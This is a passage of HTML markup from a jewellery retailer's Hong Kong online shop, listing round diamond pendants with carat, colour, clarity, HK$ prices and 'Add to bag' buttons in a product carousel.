            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$29,500.00" data-value="29500.0">
                    <span class="js-filtered-product__price-val">HK$29,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP97567"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP95836">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP95836"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$30,500.00" data-value="30500.0">
                    <span class="js-filtered-product__price-val">HK$30,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP95836"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996748058939047938"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP47264">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP47264"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$31,000.00" data-value="31000.0">
                    <span class="js-filtered-product__price-val">HK$31,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP47264"
                    data-gnumber="null"
                    data-sscSkuId="1995946473161965570"
                    data-sscSpuId="1995946466616363265"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP47278">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP47278"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$33,500.00" data-value="33500.0">
                    <span class="js-filtered-product__price-val">HK$33,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP47278"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP95826">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP95826"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$33,500.00" data-value="33500.0">
                    <span class="js-filtered-product__price-val">HK$33,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP95826"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996748058939047938"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP98000">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP98000"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$34,000.00" data-value="34000.0">
                    <span class="js-filtered-product__price-val">HK$34,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP98000"
                    data-gnumber="null"
                    data-sscSkuId="1995946609707532290"
                    data-sscSpuId="1995946603036100866"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP65458">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP65458"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$37,000.00" data-value="37000.0">
                    <span class="js-filtered-product__price-val">HK$37,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP65458"
                    data-gnumber="null"
                    data-sscSkuId="1995946543158216961"
                    data-sscSpuId="1995946536256880641"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP98006">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP98006"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$38,000.00" data-value="38000.0">
                    <span class="js-filtered-product__price-val">HK$38,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP98006"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP20913">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP20913"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$39,500.00" data-value="39500.0">
                    <span class="js-filtered-product__price-val">HK$39,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
